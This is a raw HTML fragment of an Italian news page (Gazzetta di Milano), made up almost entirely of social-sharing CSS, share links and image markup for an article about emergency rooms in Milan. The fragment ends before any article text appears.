		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsalute%2Fsituazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Situazione+Pronto+Soccorso+nell%E2%80%99Area+Metropolitana+di+Milano+e+Necessit%C3%A0+di+Riforme+Urgenti&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsalute%2Fsituazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg&description=Situazione+Pronto+Soccorso+nell%E2%80%99Area+Metropolitana+di+Milano+e+Necessit%C3%A0+di+Riforme+Urgenti" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Situazione+Pronto+Soccorso+nell%E2%80%99Area+Metropolitana+di+Milano+e+Necessit%C3%A0+di+Riforme+Urgenti %0A%0A https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/&title=Situazione+Pronto+Soccorso+nell%E2%80%99Area+Metropolitana+di+Milano+e+Necessit%C3%A0+di+Riforme+Urgenti" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Situazione Pronto Soccorso nell&#8217;Area Metropolitana di Milano e Necessità di Riforme Urgenti&body=https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/&text=Situazione+Pronto+Soccorso+nell%E2%80%99Area+Metropolitana+di+Milano+e+Necessit%C3%A0+di+Riforme+Urgenti" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?fit=700%2C532&ssl=1" data-caption=""><img width="696" height="529" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?resize=696%2C529&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?w=700&ssl=1 700w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?resize=300%2C228&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?resize=696%2C529&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/05c31daafee2a3cce35c2c6a72b8eb2.jpg?resize=553%2C420&ssl=1 553w, 